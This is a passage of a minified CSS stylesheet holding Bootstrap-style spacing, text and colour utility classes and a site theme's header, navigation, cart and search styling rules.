pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}html{direction:ltr;overflow-x:hidden;box-shadow:none!important;-webkit-font-smoothing:antialiased}body{background-color:#fff;color:#777;font-family:Open Sans,Arial,sans-serif;font-size:14px;line-height:26px;margin:0}body a{outline:none!important}.body{background-color:#fff}html.safari:not(.no-safari-overflow-x-fix) .body{overflow-x:hidden}li{line-height:24px}@media (max-width:575px){body{font-size:13px}}#header{position:relative;z-index:1030}#header .header-body{display:flex;flex-direction:column;background:#fff;transition:min-height .3s ease;width:100%;border-top:3px solid #ededed;border-bottom:1px solid transparent;z-index:1001}#header .header-body.header-body-bottom-border-fixed{border-bottom:1px solid hsla(0,0%,91.8%,.5)!important}#header .header-body[class*=border-color-]{border-bottom:0!important}#header .header-container{position:relative;display:flex;flex-flow:row wrap;align-items:center;transition:height .3s ease}@media (max-width:991px){#header .header-container:not(.container):not(.container-fluid) .header-nav-main{padding:0 .75rem}}#header .header-container.header-container-height-xs{height:80px}#header .header-container.header-container-height-sm{height:100px}#header .header-container.header-container-height-md{height:125px}#header .header-container.header-container-height-lg{height:145px}#header .container{position:relative}@media (max-width:767px){#header .container{width:100%}}#header .header-row{max-height:100%}#header .header-column,#header .header-row{display:flex;flex-grow:1;align-items:center;align-self:stretch}#header .header-column{flex-direction:column}#header .header-column.header-column-border-right{border-right:1px solid rgba(0,0,0,.06)}#header .header-column.header-column-border-left{border-left:1px solid rgba(0,0,0,.06)}#header .header-column .header-row{justify-content:inherit}#header .header-column .header-extra-info{list-style:outside none none;margin:0;padding:0}#header .header-column .header-extra-info li{display:inline-flex;margin-left:25px}#header .header-column .header-extra-info li .header-extra-info-icon{font-size:32px;font-size:2rem;margin-right:10px}#header .header-column .header-extra-info li .header-extra-info-text label{display:block;margin:0;color:#999;font-size:12px;font-size:.75rem;line-height:1.2}#header .header-column .header-extra-info li .header-extra-info-text strong{display:block;margin:0;color:#333;font-size:14.4px;font-size:.9rem;line-height:1.3}#header .header-column .header-extra-info li .header-extra-info-text a{color:#333}#header .header-column .header-extra-info li .feature-box p{margin:0}#header .header-column .header-extra-info li .feature-box small{position:relative;top:-4px;font-size:80%}#header.header-no-min-height .header-body{min-height:0!important}#header .header-top{display:flex;align-items:center;border-bottom:2px solid rgba(0,0,0,.06);min-height:47px}#header .header-top.header-top-light-border-bottom{border-bottom-color:hsla(0,0%,100%,.1)}#header .header-top.header-top-simple-border-bottom{border-bottom-width:1px}#header .header-top.header-top-default{background:#f7f7f7}#header .header-top.header-top-borders{border-bottom-width:1px}#header .header-top.header-top-borders .nav-item-borders{border-right:1px solid rgba(0,0,0,.06);padding-left:12px;padding-right:12px}#header .header-top.header-top-borders .nav-item-borders:first-child{padding-left:0}#header .header-top.header-top-borders .nav-item-borders:last-child{border-right:0}#header .header-top.header-top-light-borders{border-bottom-color:hsla(0,0%,100%,.2)}#header .header-top.header-top-light-borders.header-top-borders .nav-item-borders{border-right-color:hsla(0,0%,100%,.2)}#header .header-top.header-top-light-2-borders{border-bottom-color:hsla(0,0%,100%,.06)}#header .header-top.header-top-light-2-borders.header-top-borders .nav-item-borders{border-right-color:hsla(0,0%,100%,.06)}#header .header-logo{margin:1rem 0;position:relative;z-index:1}#header .header-logo img{transition:all .3s ease;position:relative;top:0}#header .header-nav{padding:1rem 0;min-height:70px}#header .header-nav-top{display:flex;align-self:stretch;align-items:center}#header .header-nav-top .nav>li>a,#header .header-nav-top .nav>li>span{color:#999;font-size:.9em;padding:6px 10px;display:inline-block}#header .header-nav-top .nav>li>a .icons,#header .header-nav-top .nav>li>a [class*=fa-],#header .header-nav-top .nav>li>span .icons,#header .header-nav-top .nav>li>span [class*=fa-]{margin-right:3px;font-size:.8em;position:relative}#header .header-nav-top .nav>li>a{text-decoration:none}#header .header-nav-top .nav>li>a:hover,#header .header-nav-top .nav>li>a a:focus{background:transparent}#header .header-nav-top .nav>li.open>.dropdown-menu-toggle{border-radius:4px 4px 0 0}#header .header-nav-top .nav>li+.nav-item-left-border{margin-left:10px;padding-left:10px;position:relative}#header .header-nav-top .nav>li+.nav-item-left-border:after{background:rgba(0,0,0,.08);content:"";width:1px;height:16px;position:absolute;display:block;top:50%;transform:translate3d(0,-50%,0);left:0}#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-remove:after{content:none}@media (max-width:575px){#header .header-nav-top .nav>li:not(.d-none){margin-left:0;padding-left:0}}@media (max-width:767px){#header .header-nav-top .nav>li.nav-item-left-border-remove.d-none{margin-left:0;padding-left:0}}#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-show:after{content:""}@media (min-width:576px){#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-sm-show:after{content:""}}@media (min-width:768px){#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-md-show:after{content:""}}@media (min-width:992px){#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-lg-show:after{content:""}}@media (min-width:1200px){#header .header-nav-top .nav>li.nav-item-left-border.nav-item-left-border-xl-show:after{content:""}}#header .header-nav-top .nav>li.nav-item.dropdown.show .nav-link{background:transparent}#header .header-nav-top .nav>li.nav-item:not(.dropdown)>a .icons,#header .header-nav-top .nav>li.nav-item:not(.dropdown)>a [class*=fa-]{left:-1px;top:-1px}#header .header-nav-top .nav>li.nav-item-anim-icon>a:hover .icons,#header .header-nav-top .nav>li.nav-item-anim-icon>a:hover [class*=fa-]{-webkit-animation:navItemArrow .6s ease;animation:navItemArrow .6s ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}#header .header-nav-top .dropdown .dropdown-item{font-size:.75em}#header .header-nav-top .dropdown-menu{border:0;margin-left:-2px;box-shadow:0 10px 30px 10px rgba(0,0,0,.05);background:#fff;padding:3px;min-width:180px;z-index:10000;margin-right:0;margin-top:1px;transition:opacity .2s ease-out;border-radius:0}#header .header-nav-top .dropdown-menu:before{content:"";display:block;position:absolute;top:0;right:5px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #fff;transform:translate3d(-7px,-6px,0)}#header .header-nav-top .dropdown-menu.dropdow-menu-arrow-right:before{right:auto;left:20px}#header .header-nav-top .dropdown-menu a{color:#999;padding:5px 12px;font-size:.9em}#header .header-nav-top .dropdown-menu a:active{color:#fff}#header .header-nav-top .flag{margin-right:2px;position:relative;top:-1px}#header .header-nav-features{position:relative;padding-left:20px;margin-left:10px}#header .header-nav-features:after,#header .header-nav-features:before{background:rgba(0,0,0,.03);content:none;width:1px;height:16px;position:absolute;display:block;top:50%;transform:translate3d(0,-50%,0);left:0}#header .header-nav-features.header-nav-features-divisor-lg:after,#header .header-nav-features.header-nav-features-divisor-lg:before{height:72px}#header .header-nav-features.header-nav-features-light:after,#header .header-nav-features.header-nav-features-light:before{background:hsla(0,0%,100%,.1)}#header .header-nav-features:not(.header-nav-features-no-border):after,#header .header-nav-features:not(.header-nav-features-no-border):before{content:""}#header .header-nav-features:not(.header-nav-features-no-border):after{display:none}#header .header-nav-features.header-nav-features-show-border:after,#header .header-nav-features.header-nav-features-show-border:before{content:""}@media (min-width:576px){#header .header-nav-features.header-nav-features-sm-show-border:after,#header .header-nav-features.header-nav-features-sm-show-border:before{content:""}}@media (min-width:768px){#header .header-nav-features.header-nav-features-md-show-border:after,#header .header-nav-features.header-nav-features-md-show-border:before{content:""}}@media (min-width:992px){#header .header-nav-features.header-nav-features-lg-show-border:after,#header .header-nav-features.header-nav-features-lg-show-border:before{content:""}}@media (min-width:1200px){#header .header-nav-features.header-nav-features-xl-show-border:after,#header .header-nav-features.header-nav-features-xl-show-border:before{content:""}}#header .header-nav-features.header-nav-features-start{padding-left:0;margin-left:0;padding-right:20px;margin-right:10px}#header .header-nav-features.header-nav-features-start:not(.header-nav-features-no-border):before{left:auto;right:0}#header .header-nav-features.header-nav-features-center{padding-left:20px;margin-left:10px;padding-right:20px;margin-right:10px}#header .header-nav-features.header-nav-features-center:after{display:block;left:auto;right:0}#header .header-nav-features .header-nav-top-icon,#header .header-nav-features .header-nav-top-icon-img{font-size:12.8px;font-size:.8rem;position:relative;top:-1px;color:#444}#header .header-nav-features.header-nav-features-light .header-nav-top-icon,#header .header-nav-features.header-nav-features-light .header-nav-top-icon-img{color:#fff}#header .header-nav-features .header-nav-top-icon-img{top:-2px}#header .header-nav-features .header-nav-feature{position:relative}#header .header-nav-features .header-nav-features-dropdown{opacity:0;top:-10000px;position:absolute;box-shadow:0 10px 30px 10px rgba(0,0,0,.05);background:#fff;padding:17px;min-width:265px;z-index:10000;right:100%;margin-right:-25px;margin-top:66px;transition:opacity .2s ease-out;pointer-events:none}#header .header-nav-features .header-nav-features-dropdown:before{content:"";display:block;position:absolute;top:0;right:5px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #fff;transform:translate3d(-7px,-6px,0)}#header .header-nav-features .header-nav-features-dropdown.show{opacity:1;top:auto;pointer-events:all}@media (min-width:992px){#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-reverse{right:auto;margin-right:0;left:100%;margin-left:-25px}#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-reverse:before{right:auto;left:5px;transform:translate3d(7px,-6px,0)}}@media (max-width:440px){#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-mobile-fixed{position:fixed;right:auto;left:50%;transform:translate3d(-50%,0,0)}#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-mobile-fixed:before{content:none}}#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-force-right{margin-right:6px!important;right:0}#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-dark{background:#212529}#header .header-nav-features .header-nav-features-dropdown.header-nav-features-dropdown-dark:before{border-bottom-color:#212529}#header .header-nav-features .header-nav-features-cart{z-index:2}#header .header-nav-features .header-nav-features-cart .header-nav-features-dropdown{padding:20px}#header .header-nav-features .header-nav-features-cart .cart-info{position:absolute;width:100%;text-align:center;top:50%;margin-top:-4px;left:0;padding:0;display:block;line-height:1}#header .header-nav-features .header-nav-features-cart .cart-info .cart-qty{position:absolute;top:-12px;right:-10px;width:15px;height:15px;display:block;font-size:9px;font-weight:600;color:#fff;background-color:#ed5348;text-align:center;line-height:15px;border-radius:20px;box-shadow:-1px 1px 2px 0 rgba(0,0,0,.3)}#header .header-nav-features .header-nav-features-cart .mini-products-list{list-style:none;margin:0;padding:0}#header .header-nav-features .header-nav-features-cart .mini-products-list li{position:relative;padding:15px 0;border-bottom:1px solid #eee}#header .header-nav-features .header-nav-features-cart .mini-products-list li:first-child{margin-top:-15px}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-image{float:right;padding:0;border:1px solid #ddd;background-color:#fff;display:block;position:relative}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-image img{max-width:80px}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-details{margin-left:0;line-height:1.4}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-details a{letter-spacing:.005em;font-weight:600;color:#696969}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-details .product-name{margin:15px 0 0;font-size:.9em;font-weight:400}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-details .qty-price{font-size:.8em}#header .header-nav-features .header-nav-features-cart .mini-products-list li .product-details .btn-remove{z-index:3;top:5px;right:-5px;width:20px;height:20px;background-color:#fff;color:#474747;border-radius:100%;position:absolute;text-align:center;box-shadow:0 2px 3px 0 rgba(0,0,0,.2);line-height:20px;font-size:10px}#header .header-nav-features .header-nav-features-cart .totals{padding:15px 0 25px;overflow:hidden}#header .header-nav-features .header-nav-features-cart .totals .label{float:left;text-transform:uppercase;font-size:13px;font-weight:700;color:#474747}#header .header-nav-features .header-nav-features-cart .totals .price-total{float:right;text-transform:uppercase;font-size:15px;font-weight:700;color:#474747}#header .header-nav-features .header-nav-features-cart .actions{padding:0;margin:0}#header .header-nav-features .header-nav-features-cart .actions .btn{display:inline-block;min-width:125px;text-align:center;margin:5px 0;float:right;font-size:11.2px;font-size:.7rem;padding:.7rem 1rem;text-transform:uppercase;font-weight:600}#header .header-nav-features .header-nav-features-cart .actions .btn:first-child{float:left}#header .header-nav-features .header-nav-features-cart.header-nav-features-cart-big .cart-info{margin-top:-9px;left:-4px}#header .header-nav-features .header-nav-features-cart.header-nav-features-cart-big .header-nav-features-dropdown{margin-right:-31px;top:10px}#header .header-nav-features .header-nav-features-user .header-nav-features-toggle{color:#444;font-size:12px;font-weight:700;text-transform:uppercase}#header .header-nav-features .header-nav-features-user .header-nav-features-toggle .far{font-size:15.2px;font-size:.95rem;margin:0 2px 0 0;position:relative;top:1px}#header .header-nav-features .header-nav-features-user .header-nav-features-toggle:hover{text-decoration:none}#header .header-nav-features .header-nav-features-user .header-nav-features-dropdown{margin-right:-27px;min-width:420px;padding:35px}@media (max-width:767px){#header .header-nav-features .header-nav-features-user .header-nav-features-dropdown{min-width:320px}}#header .header-nav-features .header-nav-features-user .actions{padding:0;margin:0}#header .header-nav-features .header-nav-features-user .actions .btn{display:inline-block;min-width:125px;margin:5px 0;font-size:11.2px;font-size:.7rem;padding:.7rem 1rem;text-transform:uppercase;font-weight:600}#header .header-nav-features .header-nav-features-user .extra-actions{clear:both;border-top:1px solid rgba(0,0,0,.08);padding-top:20px;margin-top:20px;text-align:center}#header .header-nav-features .header-nav-features-user .extra-actions p{font-size:12px;font-size:.75rem;margin:0;padding:0}#header .header-nav-features .header-nav-features-user.signin .signin-form{display:block}#header .header-nav-features .header-nav-features-user.signin .recover-form,#header .header-nav-features .header-nav-features-user.signin .signup-form,#header .header-nav-features .header-nav-features-user.signup .signin-form{display:none}#header .header-nav-features .header-nav-features-user.signup .signup-form{display:block}#header .header-nav-features .header-nav-features-user.recover .signin-form,#header .header-nav-features .header-nav-features-user.recover .signup-form,#header .header-nav-features .header-nav-features-user.signup .recover-form{display:none}#header .header-nav-features .header-nav-features-user.header-nav-features-user-logged .header-nav-features-dropdown{min-width:320px}#header .header-nav-features .header-nav-features-search-reveal-container{display:flex;align-items:center;min-height:42px}#header .header-nav-features .header-nav-features-search-reveal .simple-search{display:none}#header .header-nav-features .header-nav-features-search-reveal .header-nav-features-search-hide-icon{display:none;text-decoration:none}#header .header-nav-features .header-nav-features-search-reveal .header-nav-features-search-show-icon{display:inline-flex;text-decoration:none}#header .header-nav-features .header-nav-features-search-reveal.show .header-nav-features-search-hide-icon{display:inline-flex;margin-left:10px;align-items:center}#header .header-nav-features .header-nav-features-search-reveal.show .header-nav-features-search-show-icon{display:none}#header .header-nav-features .header-nav-features-search-reveal.show .simple-search{display:inline-flex}#header .header-nav-features .header-nav-features-search-reveal-big-search{display:none;position:absolute;left:0;top:0;background:#fff;width:100%;height:100%;z-index:1}#header .header-nav-features .header-nav-features-search-reveal-big-search .big-search-header{align-items:center}#header .header-nav-features .header-nav-features-search-reveal-big-search .form-control{border:0;background:transparent;font-size:22px!important;line-height:1;border-bottom:2px solid #ccc;border-radius:0;box-shadow:none;position:relative;z-index:1}#header .header-nav-features .header-nav-features-search-reveal-big-search .header-nav-features-search-hide-icon{position:absolute;right:0;top:50%;z-index:2;display:block;margin-right:10px;margin-top:-10px}#header .header-nav-features .header-nav-features-search-reveal-big-search .header-nav-features-search-hide-icon i{font-size:20px}#header .header-nav-features .header-nav-features-search-reveal-big-search.header-nav-features-search-reveal-big-search-full{position:fixed;z-index:100000;background:transparent}#header .header-nav-features .header-nav-features-search-reveal-big-search.header-nav-features-search-reveal-big-search-full:before{content:"";display:block;background:hsla(0,0%,9%,.95);bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}#header .header-nav-features .header-nav-features-search-reveal-big-search.header-nav-features-search-reveal-big-search-full .form-control{color:#fff}#header .header-nav-features .header-nav-features-search-reveal-big-search.header-nav-features-search-reveal-big-search-full .header-nav-features-search-hide-icon{position:fixed;top:25px;right:20px;margin-top:0}#header .header-nav-features .header-nav-features-search-reveal-big-search.header-nav-features-search-reveal-big-search-full .header-nav-features-search-hide-icon i{color:#fff}#header.search-show .header-nav-features .header-nav-features-search-reveal-big-search{display:flex}#header .header-search{margin-left:1rem}#header .header-search .form-control{border-radius:20px;font-size:.9em;height:34px;margin:0;padding:6px 12px;transition:width .3s ease;perspective:1000px;width:170px}#header .header-search .btn-light{background:transparent;border:0;color:#ccc;position:absolute;right:0;top:0;z-index:3}#header .header-search .btn-light:hover{color:#000}#header .header-social-icons{margin-left:1rem}#header .header-border-left{border-left:1px solid rgba(0,0,0,.08)}#header .header-border-right{border-right:1px solid rgba(0,0,0,.08)}#header .header-border-top{border-top:1px solid rgba(0,0,0,.08)}#header .header-border-bottom{border-bottom:1px solid rgba(0,0,0,.08)}@media (max-width:991px){#header .header-mobile-border-top:before{content:"";position:absolute;top:0;left:0;width:100%;border-bottom:1px solid rgba(0,0,0,.08)}}#header .header-btn-collapse-nav{background:#ccc;color:#fff;display:none;float:right;margin:0 0 0 1rem}#header.header-narrow .header-body{min-height:0}#header.header-narrow .header-logo{margin-top:0;margin-bottom:0}#header.header-narrow .header-nav{padding-top:0;padding-bottom:0}#header.header-no-border-bottom .header-body{padding-bottom:0!important;border-bottom:0!important}#header.header-no-border-bottom .header-nav.header-nav-line nav>ul>li:hover>a,#header.header-no-border-bottom .header-nav.header-nav-line nav>ul>li>a,#header.header-no-border-bottom .header-nav.header-nav-links nav>ul>li:hover>a,#header.header-no-border-bottom .header-nav.header-nav-links nav>ul>li>a{margin:0}#header.header-effect-shrink,#header.header-effect-shrink .header-top{transition:height .3s ease}#header.header-effect-shrink .header-container{min-height:100px}#header.header-effect-shrink .header-logo{display:flex;flex-wrap:wrap;align-items:center}#header.header-dark .header-body{background:#212529}#header.header-dark .header-body .header-nav.header-nav-links-side-header nav>ul>li>a{border-bottom-color:#2a2a2a}@media (max-width:991px){html.mobile-menu-opened #header .header-body[class*=border-color-]{border-bottom:1px solid hsla(0,0%,91.8%,.5)!important}}html:not(.boxed) #header.header-floating-bar{position:absolute;top:45px;width:100%}html:not(.boxed) #header.header-floating-bar .header-body{border:none;margin:0 auto;padding:0;position:relative;width:auto}html:not(.boxed) #header.header-floating-bar .header-nav-main nav>ul>li.dropdown-mega>.dropdown-menu{left:0;right:0}@media (max-width:991px){html:not(.boxed) #header.header-floating-bar{top:0}}@media (max-width:991px){html:not(.boxed):not(.sticky-header-active) #header.header-floating-bar .header-body{margin:10px}html:not(.boxed):not(.sticky-header-active) #header.header-floating-bar .header-nav-main:before{display:none}}@media (min-width:1200px){html:not(.sticky-header-active) #header.header-floating-bar .header-body{max-width:1140px;right:15px}html:not(.sticky-header-active) #header.header-floating-bar .header-container{padding-right:0;padding-left:30px}}html:not(.boxed) #header.header-full-width .header-container{width:100%;max-width:none}html #header.header-bottom-slider{position:absolute;bottom:0}html #header.header-bottom-slider .header-body{border-top:1px solid hsla(0,0%,100%,.4)}html #header.header-bottom-slider.header-transparent-light-top-border .header-body{border-top:1px solid rgba(68,68,68,.4)}html #header.header-bottom-slider.header-transparent-light-top-border-1 .header-body{border-top:1px solid rgba(68,68,68,.1)}html #header.header-bottom-slider.header-transparent-dark-top-border .header-body{border-top:1px solid hsla(0,0%,100%,.4)}html #header.header-bottom-slider.header-transparent-dark-top-border-1 .header-body{border-top:1px solid hsla(0,0%,100%,.1)}html.sticky-header-active #header.header-bottom-slider .header-body{border-top-color:transparent}@media (max-width:991px){html #header.header-bottom-slider .header-nav-main{top:calc(100% + 15px)}html.sticky-header-active #header.header-bottom-slider .header-nav-main{top:100%}}html #header.header-transparent{min-height:0!important;width:100%;position:absolute}html #header.header-transparent .header-body:not(.header-border-bottom){border-bottom:0}html:not(.sticky-header-active) #header.header-transparent:not(.header-semi-transparent) .header-body{background-color:transparent!important}html:not(.sticky-header-active) #header.header-semi-transparent-light .header-body{background-color:hsla(0,0%,100%,.8)!important}html:not(.sticky-header-active) #header.header-semi-transparent-dark .header-body{background-color:rgba(68,68,68,.4)!important}html:not(.sticky-header-active) #header.header-transparent-light-bottom-border .header-body{border-bottom:1px solid rgba(68,68,68,.4)}html:not(.sticky-header-active) #header.header-transparent-light-bottom-border-1 .header-body{border-bottom:1px solid rgba(68,68,68,.1)}html:not(.sticky-header-active) #header.header-transparent-dark-bottom-border .header-body{border-bottom:1px solid hsla(0,0%,100%,.4)}html:not(.sticky-header-active) #header.header-transparent-dark-bottom-border-1 .header-body{border-bottom:1px solid hsla(0,0%,100%,.1)}@media (max-width:991px){html #header.header-transparent .header-body{overflow:hidden}html #header.header-transparent .header-body.bg-color-dark .header-nav-main:before,html #header.header-transparent .header-body.bg-dark .header-nav-main:before{background-color:#212529}html #header.header-transparent .header-nav-main:before{width:calc(100% - 30px)}html #header.header-transparent .header-nav-main nav{padding:0 30px}html.sticky-header-active #header.header-transparent .header-nav-main nav{padding:0 15px}}html.sticky-header-active #header .header-body{position:fixed;border-bottom-color:hsla(0,0%,91.8%,.5);box-shadow:0 0 3px hsla(0,0%,91.8%,.5)}html.sticky-header-active #header .header-body.header-body-bottom-border{border-bottom:1px solid hsla(0,0%,91.8%,.5)!important}html.sticky-header-active #header.header-effect-shrink .header-body{position:relative}html.sticky-header-reveal.sticky-header-active #header .header-body{position:fixed;border-bottom:none;width:100%;max-width:100%}html.sticky-header-enabled #header .header-logo-sticky-change{position:relative}html.sticky-header-enabled #header .header-logo-sticky-change img{position:absolute;top:0;left:0}html.sticky-header-enabled #header .header-logo-sticky-change .header-logo-non-sticky{opacity:1!important}html.sticky-header-enabled #header .header-logo-sticky-change .header-logo-sticky,html.sticky-header-enabled.sticky-header-active #header .header-logo-sticky-change .header-logo-non-sticky{opacity:0!important}html.sticky-header-enabled.sticky-header-active #header .header-logo-sticky-change .header-logo-sticky{opacity:1!important}@media (min-width:992px){#header .header-nav-main{display:flex!important;height:auto!important}#header .header-nav-main nav{display:flex!important}#header .header-nav-main nav>ul>li{height:100%;align-self:stretch;margin-left:2px}#header .header-nav-main nav>ul>li>a{display:inline-flex;align-items:center;white-space:normal;border-radius:4px;color:#ccc;font-size:12px;font-style:normal;font-weight:700;padding:.5rem 1rem;letter-spacing:-.5px;text-transform:uppercase}#header .header-nav-main nav>ul>li>a:after{display:none}#header .header-nav-main nav>ul>li>a:active{background-color:transparent;text-decoration:none;color:#ccc}#header .header-nav-main nav>ul>li>a.dropdown-toggle .fa-chevron-down{display:none}#header .header-nav-main nav>ul>li>a.active{background-color:transparent}#header .header-nav-main nav>ul>li.open>a,#header .header-nav-main nav>ul>li:hover>a{background:#ccc;color:#fff}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu{top:-10000px;display:block;opacity:0;left:auto;border-radius:0 4px 4px;border:0;border-top:3px solid #ccc;box-shadow:0 15px 30px -5px rgba(0,0,0,.07);margin:0;min-width:200px;padding:5px 0;text-align:left}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li a{border-bottom:1px solid #f7f7f7;color:#777;font-size:.8em;font-weight:400;padding:6px 18px;position:relative;text-transform:none;letter-spacing:-.5px}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li a.active,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li a:active,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li a:focus,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li a:hover{background-color:transparent}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.active>a,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li:active>a,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li:focus>a,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li:hover>a{background-color:#f8f9fa}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu{position:relative}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>a .fa-chevron-down{display:none}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>a:after{font-family:Font Awesome\ 5 Free;content:"\F054";font-weight:900;position:absolute;top:50%;font-size:.5rem;opacity:.7;right:20px;transform:translateY(-50%);transition:all .2s ease-out}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu 